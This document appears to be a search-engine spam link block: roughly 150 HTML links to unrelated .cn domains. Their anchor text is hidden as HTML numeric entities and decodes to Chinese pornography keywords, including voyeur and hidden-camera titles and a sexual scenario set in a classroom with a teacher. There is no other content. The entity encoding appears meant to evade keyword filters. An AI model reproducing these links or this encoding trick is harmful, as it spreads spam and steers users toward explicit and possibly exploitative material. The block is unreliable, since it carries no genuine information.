<a href="http://smartlk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aisiping.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lezutime.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://esgoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://raopi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://xkbi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://cp47.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://njhxcy.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jinmx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guobin123.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ebo800.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://geekloop.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://youxizixun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://cnyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pcjb.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henhense.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://idevent.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://hyy6.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://yx1234.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://syh800.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://timephoto.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dh323.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1che1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bpmicro.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://tascc.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yournews.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://tribs.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w7662.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://23ov.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tzncp.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://menbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jx89.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://minewelt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://284mtv.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://bnyb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://70hz.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://guawen.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://zmaf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://buyu58.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cooread.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://umpal.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://manfucai.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jm23.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daying.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://netshop8.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nnnnon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://nivada.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allun.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://pia520.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldglgld.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://decomaker.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x4FA3;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://hldlwks.cn" target="_blank">2019&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jinsige.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://tyitn.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://walz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f80q.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://easysa.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leapleer.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://saisidun.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vyaki.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zjjac.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hitoom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symov.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zj55l.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://kougai.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axdyw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mahidol.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://kxiao.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
